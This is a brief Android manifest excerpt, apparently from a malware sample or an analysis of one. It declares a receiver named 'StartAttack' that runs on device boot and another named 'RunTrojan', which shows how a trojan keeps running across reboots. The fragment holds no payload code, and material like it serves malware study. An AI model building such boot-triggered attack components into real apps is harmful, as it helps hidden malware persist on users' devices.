 <receiver android:name=".StartAttack" >
<intent-filter>
<action
android:name="android.intent.action.BOOT_COMPLETED" />
</intent-filter>
</receiver>
<receiver android:name=".RunTrojan"></receiver>